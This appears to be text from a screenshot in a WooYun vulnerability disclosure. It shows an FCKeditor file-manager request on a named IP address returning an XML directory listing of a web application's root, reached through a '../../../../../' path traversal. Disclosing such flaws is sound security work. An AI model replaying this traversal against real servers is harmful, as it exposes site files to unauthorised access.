 http://111.207.210.120/autoportal//nebula/FCKeditor/editor/filemanager/b
WooYun....
autoweb ...
系统错误
111.20...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/autoportal/nebula/FCKeditor/UserFiles/../../../../../autoportal.ear/autoweb.war/autoweb/"
path="../../../../../autoportal.ear/autoweb.war/autoweb/"/>
- <Folders>
<Folder name="20131205"/>
<Folder name="common"/>
<Folder name="css"/>
<Folder name="DataShow"/>
<Folder name="erji"/>
<Folder name="file"/>
<Folder name="flash"/>
<Folder name="fujian"/>
<Folder name="images"/>
<Folder name="img"/>
<Folder name="imgoper"/>
<Folder name="js"/>
<Folder name="mljc"/>
<Folder name="Second"/>
<Folder name="secondiframe"/>
<Folder name="secondpage"/>
<Folder name="swf"/>
<Folder name="template"/>
<Folder name="test"/>
<Folder name="testxml"/>
<Folder name="third"/>
<Folder name="upimgs"/>
<Folder name="video"/>
<Folder name="videoindex"/>
<Folder name="videopic"/>
<Folder name="xml"/>
</Folders>
- <Files>
<File name="20131127syindex.html" size="26"/>
<File name="20131127syindex_en.html" size="24"/>
<File name="20131127ycindex.html" size="24"/>
<File name="20131127ycindex_en.html" size="25"/>
<File name="ad_detail.html" size="0"/>
www.wooyun.org